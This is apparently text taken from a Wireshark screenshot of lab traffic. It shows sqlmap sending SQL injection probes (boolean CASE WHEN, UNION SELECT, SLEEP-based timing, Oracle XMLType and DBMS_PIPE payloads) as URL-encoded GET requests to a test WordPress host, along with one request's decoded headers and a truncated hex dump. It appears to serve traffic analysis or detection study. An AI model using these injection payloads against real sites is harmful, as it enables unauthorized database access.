 Wordpress.pcapng
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
http.request && ip.src == 192.168.204.132
No. Time Source Destination Protocol Length Info
219401 1275.512040 192.168.204.132 192.168.204.128 HTTP 374 GET /%28SELECT%20%28CASE%20WHEN%20%284890%3D4890%29%20THEN%20%27wordpress%27%20ELSE%20%28SELECT%201480%20UNION%20SELECT%205…
219391 1275.501871 192.168.204.132 192.168.204.128 HTTP 374 GET /%28SELECT%20%28CASE%20WHEN%20%289620%3D7848%29%20THEN%20%27wordpress%27%20ELSE%20%28SELECT%207848%20UNION%20SELECT%205…
219612 1275.598287 192.168.204.132 192.168.204.128 HTTP 382 GET /%28SELECT%20CONCAT%28CONCAT%28%27qbppq%27%2C%28CASE%20WHEN%20%287309%3D7309%29%20THEN%20%271%27%20ELSE%20%270%27%20END…
217567 1267.286221 192.168.204.132 192.168.204.128 HTTP 247 GET /wordpress HTTP/1.1
218629 1273.190705 192.168.204.132 192.168.204.128 HTTP 247 GET /wordpress HTTP/1.1
219744 1275.725578 192.168.204.132 192.168.204.128 HTTP 319 GET /wordpress%20AND%20%28SELECT%209192%20FROM%20%28SELECT%28SLEEP%285%29%29%29yHXw%29 HTTP/1.1
219771 1275.737998 192.168.204.132 192.168.204.128 HTTP 328 GET /wordpress%20AND%20%28SELECT%209192%20FROM%20%28SELECT%28SLEEP%285%29%29%29yHXw%29--%20UttJ HTTP/1.1
219572 1275.580583 192.168.204.132 192.168.204.128 HTTP 640 GET /wordpress%20AND%201646%3D%28SELECT%20UPPER%28XMLType%28CHR%2860%29%7C%7CCHR%2858%29%7C%7CCHR%28113%29%7C%7CCHR%2898%29…
219600 1275.593181 192.168.204.132 192.168.204.128 HTTP 649 GET /wordpress%20AND%201646%3D%28SELECT%20UPPER%28XMLType%28CHR%2860%29%7C%7CCHR%2858%29%7C%7CCHR%28113%29%7C%7CCHR%2898%29…
219884 1275.795345 192.168.204.132 192.168.204.128 HTTP 361 GET /wordpress%20AND%202678%3DDBMS_PIPE.RECEIVE_MESSAGE%28CHR%28105%29%7C%7CCHR%2865%29%7C%7CCHR%2889%29%7C%7CCHR%2868%29%2…
Frame 218629: 247 bytes on wire (1976 bits), 247 bytes captured (1976 bits) on interface \Device\NPF_{8EBE20A8-B2DE-46D2-A5C0-2DF9675A14B8}, id 0
Ethernet II, Src: VMware_34:9a:b8 (00:0c:29:34:9a:b8), Dst: VMware_fc:b7:5a (00:0c:29:fc:b7:5a)
Internet Protocol Version 4, Src: 192.168.204.132, Dst: 192.168.204.128
Transmission Control Protocol, Src Port: 33674, Dst Port: 80, Seq: 1, Ack: 1, Len: 193
Hypertext Transfer Protocol
GET /wordpress HTTP/1.1\r\n
[Expert Info (Chat/Sequence): GET /wordpress HTTP/1.1\r\n]
Request Method: GET
Request URI: /wordpress
Request Version: HTTP/1.1
Cache-Control: no-cache\r\n
User-Agent: sqlmap/1.7.12#stable (https://sqlmap.org)\r\n
Host: 192.168.204.128\r\n
Accept: */*\r\n
Accept-Encoding: gzip,deflate\r\n
Connection: close\r\n
\r\n
[Full request URI: http://192.168.204.128/wordpress]
[HTTP request 1/1]
[Response in frame: 218630]
0000 00 0c 2
0010 00 e9 b
0020 cc 80 8
0030 01 f6 3
0040 72 65 7
0050 61 63 6
0060 2d 63 6
0070 6e 74 3
0080 32 23 7
0090 2f 2f 7
00a0 6f 73 7
00b0 2e 31 3
00c0 2a 0d 0
00d0 6e 67 3
00e0 0d 0a 4
00f0 6f 73 6